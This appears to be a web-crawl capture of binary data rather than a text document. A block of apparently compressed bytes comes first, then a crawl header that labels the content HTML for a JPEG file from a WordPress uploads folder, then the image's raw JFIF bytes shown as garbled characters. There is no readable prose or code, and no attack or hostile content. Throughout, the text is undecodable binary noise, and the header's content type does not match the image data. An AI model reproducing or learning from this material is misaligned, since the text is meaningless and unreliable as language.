� �*�Gd@j�( �Y���@�P�@"��
�WEJ��㱕��:���#���%��cf������� 83(�� X���":)��罝.\s��X �55���@_-U=C��w�sup�3O�P�P�W!��������í����_ �J�%9}EL�8����N�}&;�{� !��)� �0�N��L-J����{�9�Ym�drVI�R��y�V�s����Y���R��6��ca�c-,M�F�t���G"IA8�f3%s���$og�RF��3�-9��@�*�gl�U��P����{�{����Q�06@'�}(c_�Z�Y�6!��Y�!��"��,��Ebػ3� _��؍ek�'�O�UH̝���.���}�pX]]U���O#;Yj)��K�д����Z�`��:��,���k�|yø�'��j�u=3B��N!r�L��F�$`f�M�N���������ݫ�et.6�.��r�ď���^�zpֆ��79����4�� ��v�������)eys�v�9�Џ4�
dp����\���Uv��t����˪ �bb1���E;�=��$��w���ZN�'�W3��@�G���YF�=6@O�R�֪��RX���ٽ[)�W��9w_@�q>������r6f�:W67��c{��D+�k�\�XA�)���9��23�f�׷�h�sA�*�=��={_NV_F�
r�t�����1
9�□���䥮����̾�r�|�T�0���>lm�i�����G��f�r��4d�{�Mf�恍�;
�=���7w�(>�E_%U$ԑCT>���GI �[�G��Aw�b��v7
� ފ�ݣz���}��x�E�Չ&���	��k�!h<Ȏ����h,ę^�9n%%L7���tMkH�+l�x^�)�ml���TV�E9zv�%�y۩ʁ5�ֶ>�H��"���uD��4�,^t��� Q������㨮��]#d�F��\.�7��$p�EvX�Z��w��l�t2n6��~�_�c7�֟�b���#���$�M���`�Ux|�dtt�����J�2H�׿l�!��d�a�.�7Q��\�򋏦��~�{�Hl��*��@CA] ��QWWk{��6eb�"��K+�vi~��\���~A����=���6{�-a��Ե���
��� M��D����B�G�w?r�s�51Tkj�h�j�����4�|�#��m�tP��]�6��<�Io�n�5,p�l���~��8�ŭi�Jɤ
�{��"�QB�@��*&�$�� �����q�
��As5b�$ D(#�E�^� �=�y���H�eIP�� �7( �6h�JQ$@�ZB+*�@�����4 P���B�� PM�T ����CA��Y��,N�k]C9�s�chiu��������D��n��>�H�}S�ۼB��\���]�+��iZc�g~i@q r8�T���bf"h�!а�9�q:�4�]{��ZZ���|����v���2�j�*J��,U69�-oM,��kk�S�����L���oB�-T�R�<A2�ة���^\��v��+Ӛh)��OW�Dj{g7G?��tG��)�`d���l�k��n`oc��=���N`�p�Ze��r]�rP�s���v`���Bֲ������2IKW;a�@!��X���<���s惏��Ǉ+kYQ$�=ŏ�B��7+�� �"�z*禕�v�I-��.;�Q�A�Ũi�55qc�K�4���o��G�Y#|�b�L�}+����A���c��2V�^N\�#P-��A�h�j)����2�i�\Cr��hC�xPx���<;���!��8#�����8����t{��G�{��lpH y���}���s����(*i�J�vE̸�`�����8��KrB���i�9v�������i.Ƹϟ�$\�M�}��!�@��3����S��711�4��^�����O���@���k4�`4�t�����L����<�:\lPe��g2R�ڹ���.kt��EK�a�4�T�dy���{sPb��:j*|"��&�h�r���_tU���zv��fqyvc��sn>(0c02��p),�Ǚ��oim�X��An��U���t�N�n��#s8���vA���b���N���]o���ދ��ǰ,&LWc�b|��c.����J#�T����v���?���7[���}*����7��71�Q	g.�����'�>��ø�**}^
���dm5ۯ+�E>�g����T`�KM,�s�̄���a�:�s�.K,�.{���'�-����� [?�� ��'ԟt^�6� F�� �A��e�Iه�Ӹ.Y[�5#%�4 +Zu�'��  � �f��Y
4f�� ���~�x���ɳ@xx��1��#��.�i�t��aU���,%�4JT�k\�R����5�����8�;�W&�S��$�\GC���v�G^"K'U�2���2O��\�H�TC��E�5S��d�ogXx�u�xB9�F������v��>�¾K! "H�y EdZ��	`9*"T*� n�� �
�P("��Z�@ ����.J�"�cdZ��



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/f/f/6/ff6359630c734679113384ddd35a769d.jpe
body_size: 113331
content:
���� JFIF      �� C 	!"$"$�� C��  �" ��            	�� E  !1AQ"2aqB��#R�3b���Sr$C���4%d����5���           �� )      !1A"Q2aqB#R��   ? �W��<�f�B��C�F��4ʔ�EZ�I�Phc=�L#�����oH*e^�kH"����a�ie}j�3Ȩ0DÂt�.�l��pk2o�-u��I`� ��x�Q�h}���zy���^���i��-�y[���yh�k����h�L�#<.k��ƯZ���L�^�=����R�~�J��e �ޱ"��͉?�5�)--dR�D��˯��g�����騿�v�����υ~#��$��)J�7��d�u�����a �dW�n:_�%��c�U�%���I{��:.�4����|����g��O���{S�D�����m�Q�"�E�?߰�wO�<�ZT��Εr��T����D��y�=��_L�v�1M.����l��%���X���Ȫ�Xd�t���Y���sc�����L��˵����G���UԚt���]&X�;�[P�+�jñ�Ab�X����J�4���jC1�Z��QUuYMJ��7H5@�[��)F�1L��h}��s
,0i9�Q�j0����$QR�=��k�.;�жi>�I�A�x4\���#܅~�U�$91\�|0�K+/�څU��H)R�qm9%�eǔ�
Ϝ �E\2 ��7�`���a��jlۤ��*�M��=��Qr��#��FĶ���Im�d$Cu4GĊ~�N�c2k���IV��"�m������c��qk{fqum"}YH5�)�Qڗ"���<�`��\��l2m�qQW�?�V+�?�2B���Y��6Pf6�\�B�|���[y ԣP�7�d��/�� N`7Pi2�
�5&z2�\��֕,�}Y2j4����;d��jlV)Q����+��h��M�Y��W�w&+�V�:� X�pVv��<�B�Np�U�Kx�iI�Wx=O�Xܸ��%V?��[�K���c)�ID��q���%��у�A�d�WLy�����<���λc?��4'��/���t>�X�K4c�`"U�4�X@N�.��n�}m(x�dj�ʝegT���D�������5�ŷ�E��ӺC�̊����4�_ܨm��i+E�G���Vإ��mD����kut[�}�[���	uo��7�������~�Wor������O�*H�/�sVom�l��w�YP����\��(�S��j ��M��MB�=�u���#qD�R��'����)�N�݅J��Q�|�EE	\b���JɁ��G��V�IY~�9��Kǃ������F8�յ귐�ҚE�8m����vr� ��"�c��41�W�bq�5&FeǩN�tՅ~yN�wh�P�Z{t�u&שY�{+�#�r+
�F�?)��W����t�-�)]�=��f���+�s��[cV����/�#}=�����l�F�kd�W&Tʮ�XdR��3�N�t�$��� �i�1��ȣn�c��NH��� L��U��N}_l�â��?Z�9P��OI���f��N	#�*����G$8�Z?z�ﳢ�	O�E	�`}¹&e`CM[��jn�.%�2F���������(h�+j[�e�1�I�	����n'�`{��	��4l*�|�V���J��	��oV�B�fȩˀH�i�c|b���g-�DsK�#��5t�WQ^*�b�p�l�w�v�N�7�̾EZ^��G�-`s�.���~B,��"���<Z�u����X�Ђ?��m'�u�8�X����B��?���n�b�'�݊ۼ���+��ޭ�����wZ>��ߦ�	+z�py�_هÉ���� W�-$VVْy�|������"�>�1�������Ac��,��U������&���8���}�P`��i}"���K���٬zXUl}~��o�zE�G�K{@��0M_��'���]G|#��=��x�w�;��T�_��g��+�^C�z��4"H�`j}��(/"���4��wXu�^��{����y��Pf�d��<�,����y���:z��[9������NY0+����6u��a?��n��P �%�`���y�b�{Ka<�OHs���[���KH��;���}�e����g%��[D�.��U��++�W� �я��L�[Ć8��.���3[��l����ɫ���,��/�p�Sl��k��Q�66�-m�����Q�R���[��3G�$:�H���M�[��1�����cH�<�T��.QR;9��q�w�h�C��ޗ�cbp���h�$��`�H�.X*n[�~�>��D��"<�v�6V�8u�i%Q����ȣ,*�����OA��1��c��H6�N��3�V���fǷ��WmcT--�2+�F� \��x��QK����#W��h�Cokma����Q�Y� ��~�z�3�����g8��H��v_���y��$�*<�e|I���
) K�y:�HrA�x��I�U�+��kH-��ˆ�*F���>#��֏���#��_4��߻��q����lW�����������IRF8]��k�~T����a�2�Yet�|{��JI,��R�^?ھc}�9�WiX�f9�}c�߆.�7T{.�h�ӧ��G�^?�t�o� ��^k���{ŧ���I1=z�Η��!�Eŋk;Vm:bQ�ZZ�٥�qX�(��(�M��d��nӢ�)ʔ,�֧O��uG����Nk�EK+Z
�T��1@UT溰,�\�5-\���49��@X�c�!4�sP��5	+�����X�1cj�M4�1�q��dZ<�@ޜ�;�Lv$T����a��2D�FbV��Oɕ4f���!��+2_�z|�P��|��m�.A�8�-:lc5��Ǘo�רּ{+�?��U����j�`��x��xu+�fH���M�ƺNk:�n�t�.�рf���� ��_�>�Rl��� *K���}NH �0ʦ��>�s���uy�x'��篘�|�b�6R���� �jϚ߯������Y10��U}:��Icɱ��/���T�����4��>�MG�x�u���q�z�"]C��?���ynP6�3�m�׬����պ!+ܔ?}�,��/������!��?J}��q�dύèe`G�sGE7��|�ޯ�x'��g��>*�Ȗ�I��C�T矱��U��9�Yz��M�D|:�#�����e@������+��ƹ�2�������lzn�Nhʐj�STT5S4Q�ŻU�m,���V%�PH5�
��7�)WJI4����0j��K�GFs1'�c� ��>]4�h�5E^$5VaVe��o�<�V��k��G�)6��T���֯aP�v+�9^��} �a�gL����k�%��[��i?����q\!�ӣ����Ī?|�X���7�C)u�橹.c��z+�Aygq�c~ͱ���K�ˮ[I�v`���W5L�(����ͧR������!���n�UV> �.
��Z�ׄ�K�[k�{�o�?ֆE�~vϡ-��LH`�� ZjSw�1�&�S2x ��th&_�W���o��"�s�z�FdKcp�������eƞQ�uG���y��O5z���S���~�zv$���f����9MU���*�O��W���~�,zGȮ�[�U�ܞi�#��g�U�C1��3�r)k;ޤ<-��n<l���ڐ�d��������"�ÊL�NV4�#�f��L��+�mMI�_��
��k�6�c[��G������F[+�qO����� ��-���u���q^y����XpF+|�|cЬ?ݡ�g�9���(�����-�䭏�u.�u���`?���X#"�i�9N)�x� ���F����w-���\�5�`0�v5r˫��ɮ�"o*��?�.����g�6����l����� m+`����=[)�\p�Ӑ�["�^�Ӧȴ�!|%�%I� ԙҵ�d\�g�/�V�t�U�"��k:��2S��xI�$@s�� Z)]�#�&�7c�R��X���9lFD�������|T�JUVnFh�ĕ�AȤ\s�bhZ_L`T����E��P1�5b2�ƖSEP����QM�����O+���iJ�]�h�b� \RB�G~�Z���Z5���ҙ�ˤ�1(��?�hz����4\ˁ�s�V�O��!bڊ��ƚ��Κ�y�� uao1�`�[�\P�=C��A��֨�1�+��f�2j�V���->��x
H����m�ǔ��UU�� ���M�8x�d�ء�z���N���mgs*�u9Lz.t�y57�red�� {�������E,?-8(#q�VQlff���2�$?�� ��� �a��˒CS�[2�,v��$E��<+չ�� &Ls�l*��?(�V���LӦ�qJ��}��b\�نt�n��ާF�k�^�)rM�tc��sD���H�Hd03��Q����Z���UK�@=k��d��u��b"��	/�G[���B���zy!����4�*+-�����z������<�;��U�k��6s|O<��~�Z��z�w>h��o~/��æ�-:=��H6W���1t[$�8��ɮ�\[�U�����#�ފ�:�8!Q��OMg�BȌv5�y�O+PaN�
"�@"�T�j�FA�U����I���F�ƬH���3�RJ�*��cc�K��-�w������2��Fv;��V��_7�;r}�9�.��Ͷhn%�T�%8��]�1Ʋt�-r)8�V7Q��s�;���I�/��>A�~�$rts��#D�T��H:o��F�r+�|\����� +�[^zף�Ձ�4���v�����,.`B��7����F-�$B��o�U{�v��&�|� �W�o-�����$r=,.q�;��7"#�����)���Zh�h_�cA�}I�Y���hc�;{ՕXaV<����7,g��8����QZ\�:{�"2��	��Q���"-b��қ�e�uK�t��q;�����M+����̛έ�Y�����ܟ7�ݽ\�+�N���������'.?J�G�{h'0�K/@pP)�}+�G�GL�s=ߩy3r�1bh���@Ya�T����<�XG���f;�wo��ߊ:�]�O�JU$�r��+�	��?�WM��	� f�w�,��߇�����H���J�C� ��ZeP���foձ_���"��5���Ze?&7� s��5��W�׃�Mc_|+�~-�˩¦U���_�~6�>����-��������o�?J�q�/���{��bBq_!�?���Z=v�7;�+~_><9M~��q^Lo���ΎѰ�3޳n�"� 
�ƿ=�k���=�������W������i�8�'$�F|Yau^z[�.��Tn��@;��� *4�vK"kp�dR��+Ab�i44���rxf�wᰣjI�b3��hJ�_�!*����"������]vqGJ�%�]�j_54���P}l�u�:ށ�⁘�Щ��F���M(�E�Dj%r(	V�w�RX3@��Y5 2�55�FX�f�J�B�?:��ÒWj}u@����G�*���8���"�D��0�*hw��ְɌ�8��χl.�Y�c|�+g���:XP�Ǎ���␛K��p(r�?CT�����>��݁��I� Q_@�v�r*/�ǖ�ksp�����;�����Yst���-���D���� ��ᵁ�L�}�@� ������x#�篓��J _����(�0j��E����H��� �
�D�٢�٤��h؊�/ý~�{+��8G_���򞫤���u[�S��qo�x��"�A�-&E*���}��W��n�n1{�D�Z<���{·�� ��d��B��+|�"��L��Q��W�	��#�Uɾ����#�Knґ(������x/S�����UNy���ʮ_48��/�K�O���?t��;Gs$o��� �UNLrM�ҽT�C��YΘ����o��]$��$ �T)�@����W@� |���})7q�0|�Yj���s�J�"� 1��f
�#�Ȩ�8��E���i�e)���X(Ѷ��U$d�"�9ʻ�tV�5(\s\��o��3��W-:̂^2�u#�+������C栜TعF���R�,{�6��b�����b��������m��P�C|Wӝ��>�:�� ݚ��}Uq�#��~�{��⼪�cL�FVUes��\���n�ac�.a��
�S��ά�6����i�7�U$�'�
dw�3��ғq��M��7����"��x9�����GG�	_�z�Ɖ��]�f� �YɞZ bo�q��;a�{��mlCe�nN ����Jd��As���`m/z}�v�����?ַL�-X
��}�I�{���Gu�����E$�4�����s�+R��hg� �°]\4��î<T��
ڈ��ʷ�jp�V*�������T�2<��ъ��)�а&��!�1��S��9$(���I�rjYe-��A����Dڲ��-i�|Kn�Rve�W���k�)���k��t��u�K�����,U8��FӣO�7Wv�(����H�f۸�m�6��tW�-��.Ga��oٱT/�e���֓�<1C����%���5vߩ�[.`��x֚f0+�"�Ek�������>=H~im'H�c�����K��j΅T�cW-ll�\[uhs�N�?v�W?L�*�� 
fA��a"� Jb�ƕ�s�LG\����Q�a������4��tm��ؑ+���es��,2��GH��qE� �i?>�R3S)e]��� �~���E��*3@�f!!ٍr(c���P�7'?j2Ʊd��]&�2�<P6]}2y�;Ѫ�H>���*�C":�+c�b>��ۍ��P�R\��A&�BIC9���
�1��N1��r�@�'Q��J�}B�8H�� �c�B�_�)}em(�d'��"�%����5�RjmTZ)�e�w��0��P�h��_����A���4�a``��i����Ҳ�Xd��vęm��ـ�����z��9����O��.�4�[�1�lM m��[�_I��_��z��(���Ȭ�M�i��E�}<u�JX!���vJ�6�[����Fӣ�� aH�����S����H�\{A @>��n�imӬ��$u���u������t��U�B� j�iWHTe4�8�W��nǕ?Z��h�sڱB)�Pu���c&+�J\�k뵆�ڂ+��Sp	K8���սu*[[����x����G�S�c����f:�W�����2�V���)�3���n�+���&�`��T����r�K_|���qXW���Hd6Mg�|;�唺	!�hܨ��R%�F)d�e���c�����
������Z����u)4����5�oZ��J�gߟ��Ï��_��2��d���HŇ�M9!��:m��� �&��>�&�.J�x�4��g\ʥ�����'5�w1'W+��wtFsY�˰Rh���M�|��+`�B��y�g���*�P5Lx�daj�|�7�����]?尃o@5�{��Y��T��(�H���;ZEa��H�q� ?�{�?<����_+�.l�_�F�o�A ��ww���^e��5(��?SJ��^䕐�
2~��`]�|�~k˖����8�Ҵ�%�� @���
A1���,i1ݡ����+��@��74��g�"zH0��y�Ȯ\\�aw�9�d�oU��ǂ��Mi�V#�j��AƢ�?ˍ��WX�o�uK1�R��ʇ��_*���~��Y結]Z��:+����s��_7���{����Y�{,`�/��ɭ6��T���{��Pbꥲ]���<T�l�K�j���U�qO���=(��]���4%�.����^�_�I5�@呫�`�]h*�^�-U@�]]���#�m\�QP1XT�UP!H��%EXDsRpjH�WdTj<5Px5�����]����W+5�cQ�	���
"���JPp84z�s�\���WRw��	Z��W�Q�oC��k��z�	VZr�E�y�n(8<O�������"V�~9G�\b�L���a�|�fbЯ�Ox���Ys|)��]��68IF���<��h\}��t�j�ޣ,e�o�^d��i�~��㒟�k&���+�:G����`��� ���ȏ�I��6CF�?M�q��sX��
��-�z���!�Z�Ɣ�|Ad1cyou��m� ���>�W4q����+*���I�ǩί��՟M��vÞ_o�][�|� x�	4�e�-C�d � J���u(H��<#a���W�e���ȕxa�_����{5��{tQ��@~��I�//Gwbm��E��#�l�Y��:�؟�[OՓ#r2+�-��×I�X�Me��r �*��	��h�Һ�3#s�'� me��e4�{�{`�I�^���u(�~����c� :V#�t�Öϡ�9�O}�\����~��?ֳs�\����p�R���~��&�j�K��r����?�g�tn�l���7k������[b���il31�ÑKb����W�*�RI�	�9���\@�L�-�d�[j5��G�qE#�P�}룛��������DS��Q�%[�4yjYR�Z���*U����q*���i�h�F+��g�M��f߭^ۦ��OѱM���y���gxG�l}��=Nh4)�?~d���?�&;E{b��J%����=&�ǫ���Ys��ޱUhԑU���z'X�?PY����������+'�9*ݝ����Y�V"���u�R�8.��'�1���ܧ�e,"D��qM��]�f���U����92X��.�N���0�� �.Ef�+���R6٫RN��4���Z��\~��\������:�?����,���88�)*�p�U�|��{%WM1 �*p���a���"u)�T-���I�z�miB�#�4��M5}J�l^��*��;dRH�d9K�8,MV�C��Է�;��5��V���V��I(�%`� zr���ßҞV�K�:�G�����(��p�tٽ�v�ǆ��_�qT	��M)���[�K�l��N�H��R���P��JK�,��\�L5~���MJO7HZݧK������ҡ�V�����>��:�� 萅�^@�)��A.�6p?������hVQN��/��V}>�����|7�����}+�d�$�)�e�ӥ\�z)�ZWs��\��A��!��p2�����N�� YG������v��f�Ѝ��b�d�Y���4�AȠ N0��i؏����Xq��a˯qJ#Af�y�fl�M)�59p���R���X�[�M{9�-��L>Q�7�O�.�d(F�7�}'��,��q������m�}Z��ʫ�?�3�t��� �s,0ӟ-��W��u��=b+���}:� ^��N�o��|c~/��R�Hk�/�ZY۬q��z8�k������-��b���G��
��[������"�&�b@,�	h2�Z��J�RA���Jɓ�*}���ޤ�ӵ ���mڻ���/ŕ��@-��k2���y]F/���,�l����
���N.�NKI=�Ԟ�_��ɗ�}���1�"�a9�[��|S.�vR��G�W��烙�KQ7T��5�#
��U����9N��SHf�G)�"����W��Фq��f���E+��q8�n�d�z�q!����U���VZ��W���d}���%r*�1q���,i��Z�t�hm�v�q#�`��V_S8��P쁼�Ya��W���>�Y���������h� ��s_#�k��ia8Ur�����#�`��939�w���RG<&�ٽ62aLnK�s��٤�����pIs��AG�K�V�|յh��E 7��׏��&<}�i�&�����l$�d���Z��+�rqTn"��H��5����i�	�K�Gݫ`��V�T���r�]�������$�����A��գ+^㏀�:��{HM���L#��k��[��t�Yg��H��o���7M$�B�cSU[�h%�S��,p�ɑ^�����9�c�?���-���0�O9�Y���"���G�s9���(��S����K���\�/�e�N$\0�+�q|�9'O�������~� �vk�]_E��f�s�����
=�T�T�hZ,Q(�UQD�P��h9F(���S�R-ލ_�Ev��Ȩ܃Q��v�9�V5�qC�S�]����% �(��6���)�3R�Z*�PA����*����룡�@tZ�F��9���ƣ
y:F�(*��!��Q���Q� 0�s�)��Ο�I��)J�n�d{�qL*��(�r�e
���ݖǹOކ���T
i*� �Iki>vVc�zrǺ����2F>���W[��f��1���"�g ~��=�J>�N�y��<n?��56J�y+�M�~(���u��&�^Ϙ��ۢ3��%C_MY�2C �Wz>l.k���sen���������NS�P����3��WZYOe�`��A5�>���K�Vg�7'� M`^|��R�[��*?C\����?#�|ߩ���r:�@���x}	)� f����7��)I`�=&F�)`?�����t��-XzQܨ�d5R����R�M2�Қ���gg,����eԋ�eq�&F�� ���/>��OK��!̐bd�
�}b��|�S��s�f3I��)�%�wq�@?�`�y:�M����M�_��~��c����>$F#�t�.��ʒ��8����^t΄\-�I������G��Ե~QR�ᕩu�&�N	��jո[�J�ՓP�����W�B�� g����%_�uJ��l\4*y@h�?NoBl�(�����.)���,b ~sR�jJ{�Yl��"���@�~��Er1ȨҦN�߀r>�R2��.C����,�vt���ڽJ�N��M	��;�r�+�j�B]��\��h��� �5�30���cG�PH�e���<nY\)�_^�~}��nc�D�8���D��!"�nTl�I��m��I�O�#�� �w1���P���$�,G��!����VZKq�5y�W���Oũz�����H?���85B������#�x����fL��՘z����E�6W� iڷf��ݷ�9����+nK�Y���yI����iFۣ�3�v��ģ��ֳL6VF9�?���TL/��K���k�[���߱��e=�i����l�d��Q��<�0�R���*ʬLN�zI�Q�����4�\��@�X�H"��m��5����i ; hL�Daaé��0wZ��|��F�����,7�\�
q,y 
�tYQ�5ڇu4���n�}�
XT�D��zL�q��Ҧ%p��i�G�S��W�cPHnEh����>Ċ����b�<��Q�V^}¹������ٙrm�}&� cM0��Q.ޢ���٢�*5�V4Y���)��4d5J�u��A售*�iTd��Kon�!f�Z��%��1C�5��ɯ8�����(L�d��d5]������h����?�1�����N�a�gM�����1if8���Z㕡?�+����}jܜ~����k�|!���ĽE��Z�	Ԩi�|Ժ���=i�c�V�
��L�c�J6:Fzxx��O'77�3��k+$	aTU�v��'qD�
﷑�����~F�+�@�X\e��n@�1�������5&#�MAW�Ai���6_&�XY"YЅ�;�قQ�"x���,����o�q((�''��u���e-�h���� �z�����>Ù��-x�$T����3������\�U��d_Nu2��4�r�k�pϑ�|�_S�$�T.d؊l�w5Fg�T�%	j�� �V	�m�0 �y�F��W������s����E^f��Re�R&���&�v��#f�˷&��C`�s RKT;�	� U)�h..7%��3��h�#�V����dӭ�	5r8ʍ8�*�qa�)��⛤ )9H�k�(�V�@2 �y��&1[�F]9����,Oܚ�s�j���\���Q0W�`�_\?^��_'��j�q_,���S�z��a
?Rk��,�Z��r�N��	�޼�+����ru�v�^��I�(A�H52C���'���T�#C�KFq�5ȃp΋���:u���29.���挪��j#Q&��$�`� �f����%#,<�ݶb�ސß$"��1�����+$�p��u(;��4Qɮ5uR1U�W�p�s��g��s��l�{���MK�z����U���"&D�۰�*��l���%ͫ��ޓ�/I�vm�-c� �f��>XN�,y3�#7�YG�r�ɕ���P��̢n����C���'�Lt��:EJ��&���J��QR�A
h�z��/��%j1Q�٫��&�Y�V8�5j�AQY�Eq@	JEr�r��Q\k�h5 �[�5��#5�f����Ph�1H9M@��f�NA��b�I��+��W�/A٩�C���uu@,
�T�P	SPV���U�P�O���F(��dy]����@8��!s��o�\���L�($�&9_mT�jt+P/��渳6�$l>�[����OL��H�ƞ��̗+ �R�H�&��C�m%38��+� �Z�JN^9+���
��RR_�p����L����(5�y�N�� �^kA�8��z���o�n�lU#o<[�e�sQq��+T�?�- 6�HK��?��V���%"� ���ݣ�^�ו[SRUj�xq���e4���V��\؋I��1��ت��!o.%�]jU#�\��y��Kgit�%�&�Hk2_�:\����LV�ߏ�U�|�����F��(�	���Qx8o������Q�}.4+{���N�pmY�|{��W�d�_�Z��Rg����Tn`�v��K*;����;ǜtÚ>7/ý>d��z�a�hu6~��⪿ýf-Am�96�������W�n�>��ӿ��Oܲ?��|#Ӯ3������Z���;NM��K6!}7 ۞�e(I�3�����h�k4��c���ȯ=}�,�}}K�,��,�+~��j�ʿ7�e�1��G����si�e�� $�Q� ����L��G�Cй��(�~��Y�L��ܲ�����fV��m7��ہ�i���j��T�+,��VI�8��;`mMb<
(ܒ��DGҎ@�SV�� ��0`�,T���m�U�
U��#�@�)���@��{1�����Q~�J>���s/$0�YqʑP����̀�}�5�[g�6+١M6�2C�S�W�";��Q�~g�⡵��w����K�˰Y����A�5f��MAy��V�鞧� o� rx
��Rn�ԡ]rZHS�G�ґ�!ΰƮ���mHYѫ4Ͱ�@$!�)�i�~e�z	:��=7
�� �֫Ƚ&h�6�����sZ3��s�r�:Z����.�o�޴Eq���bt˴MP�S�I��f�O��P�o�\*c�������fӖ��4���F4E���#�I�f���;l�l��hX���24���q��k5ڑyQ�\��Yt2���Zl�Hp&K��)2��w�-�������#�G�;$����'��ۇ��W䭶~&K=�wq�-,�iQ����?�|Mԡ��A �� �O��#�|Oբ&&��ߍC��+�P$	�zwKyקP�\/� �k����L�n��~�N���M)[_8��{���]N� �������*��Z��>���z��I�gz�|
��Tc����u����P6*�۪"�Q��+/c�8�j1��޼�eS]"c�h
8#KQ"1�/��I2��P���RmPC�9d��oP�A�h�#�kR�ш�4�o�K������V�(�W#�U�Ʃ���}Tt������yj�,����U$���:��NI�`-�b����ϗ)�t��_fL�w���6�rX�&�%vg94�p65�s0
T�k��o�qa���&V��YrJ��̍Y2����73j:V��P�ښ�F��n�(F�X�,@�r�U� W��r�'�AvΣ�W�c��sQ�u�F�UF`��m=���N�f�6�����$eȣ��BX�*r|U�KA��cn�n8Gs[!y!V� ��a�S�1B���+��{ڔ��Y�75�r�VÙ�"�Mg�V�^�gͻ5����I��5�f$��v��{s序�� ��P����}�t�G����$c{rѷ����{�,"s�u����^ϪA񤱦X7�W��˕�>
3J�>��������"��샷v5+"�2�ȣ.�ڗ%ƃ�<1#Ǻ����m�}~�$��F�U�'DT�N�Q��e�g���I�
��`p�m.��a���~�H��Vwu�� qA�-�!�ʱQ��9b{�b���L�W~&����?����3����.��A�{�ގ�7p�:�걵��-so)G��ڰ��^��%N�eb�G��2�Y�u�J��)ŭ
=�y�y� %��_!�^^�z�*G������Jߺ~��Y��,�j����?(<�]B�EA�(���SA+PKv��P�ދP5�����s\�Ð*�Q�J��������Q��\E�B�����dPk�ЭI{ЮEJ��9�A*��4%qP@�mI╸�]+�B����2hp*i{ՂQECQ�����o5�O"�F�%aP�S���EJ�~Ɓ�h
�5�9�W��5E��lh��5�� 
�A�P��T�)�(�r��c��.h#Y�+���W�*4�P
%,�QM;�"�]���1^��y�+@���R���s@��XPt�E&왪��BNWcVUɩ�(3���oj�P��Zd�{{�)R�;Մ���Iޅ��s��Ҥ���i���%����d<r?c�ȹ�S�M)�AN:��mW�$CLYH�4��f��7�>��'�p~���m����0����a���^�'��Ḓ�
��x����(�}������y�я�� ��/"�	:oT��@q"�ƾ�$i2�!�{�d^|3Ѯ%�M��� �	��w�� �t��W˥�c�p�������+^{�tQg��zh���� ԟ�_b���}v^h��&Ā��V��|En���_X�I?��w�8�<���J��B-�V� ��W�跊��E(<im,��[�n��&t1�~�$,v�5�?�� 5�'��t�g}, �Yu(�s�_��rO��eՔ���DRÏ�\ߊJ�p��W���W�A������)���ۚ¿財&�ȇ�����?]q�x����"��&�#�7K�3b)f���������;�����r��;Z����0j�9b���ukqn\�J�xb2?q�%f���T���O*�XQ�"+�@��� ���y�Q	�h��a�Q@)	V#�5��������P�WSLMkPh�R��Y�j
�r��$� ӕ6ބD��+����XP�ǐ{h�aȢ���I����&��Z� ,�7��+��-�[��1��j�aك}�$�h/Iic?�O$#����_���n��d��[f�(�*�k���%���Er�F�.�'��~܊�L2��[h�� i?Ҧ��J�O�De�8�֎o�A^kX�:��ި|E|:]�����ݓp��Q�I�OZ���Y��Pfo�!�U�>�?u��x�����;1��!�T��a$q�\�o��O־��;���Pz�9��rǺ��m�s���6�������ڋ��(�sx9�_��w���� ]_�I�r[�3�?�`�-����+�AĺF��|Ss���淨�-"D
;SR<k�7q�.+��WP��Q��"��2o��V�B�,c�jԲC��Tȫ��q����h�����Is���H`�Jyn�=>�m��I����.V�DZ*��v� ��N�{M���w!l,{
��o�?�][�v���R	�A޾g,�H���J�k��.�[T�� ���f*��|�l�U�>'�=�W���1X�3r�i���cY7��؇�k�kߌE��(��.]�So��ңQK1�U�����RN{vp�����+��m�GB�j��0�\N��'�Hݾ��]0���s�n�G�bM� V��� F��;�����t� ��e�H����f_R��M����v�V2Mp�WŜL�W�UN�U%�Ws���}���5�d�Q"�Q���V� 2N*�{R��☂���L�p�M8��z�r�U�}�DX��i�ѽ|j5�z��|��e.�2�lX�7��suv���;�����fc��������Fb�Y��V���o'>O�YYMc�-!�&(��9շ� �:M�Ǧ;��Trx#��0�@�jm?�lNLq��x5�gjU�vvx�?��7��nW/9��,�ks%�#�'-���z[�
��+V����ɧ�9i7�AuEP���$�:ao�T�2�� d�TOX�3CN�F<���*��u)��;��=Į�	�_����\mzf1}n�V/���n�)x�=2�sU�OS;��]w����\-�6��<�i���e�hn"���r65�{=���n!-���s� 4I�`l�ņ��.��>]��ge2>-gM{��J>Տ�-������FY�����$<�B��*�䩷n�r˺���޺�Nk�ǹ^��V���5�NcCB�P3qSBX���@Y"�9�RN(9jt�]��U"��jh!Z�55�W+T�%b�[�v���� P��u/9�,ѫR�(��hH��K5
�(�`j2h}F��-f�d=�*1Z���H�@��,84T��Z.(�`��JԓP��U�����;�����j�Mf��P���h:�w5*(�$qE�MG9��(}�P�	h�6��TZ�qS��HȠQ89��+-F��[QW���(;q�"��j^X5)�ڂVQ����s�*�@�XR� T�-��* �!�ߊ=M�r���(x�e�;�c#m�/Nݏ�j�$y9�aZ�2�4K6O�v�1��K���;�C�Q�������q\���?�4�wr.@�F	"�]|#�z�;�H�֞���W$��X��f�cԛ�ρ�����G�ⳤ�Z&4��/���E{Ⱥ�)�ᨚ��@uA�ֹ^o��.Q�Ņ�N��d@?4�j_�VO� O|;v���ٻ��?j��)��d��.�w��P������+����ϑ_(����	k+�'N�EӨ}t� �b�O�/7�_E���,�~���/�0�͗Q��� !"E��� ֩��:��Z���߱�w�9�c�
��}1�!�{v�;}��� Z�7C��2�D� F����Π$\'U�F��XC���c��� �����{A.?qS|� ]g./��eujx%��s��]N|~���s�}����9����� �Zþ�^�-�J7��a!#��~�>N�)_=)S�:�V��
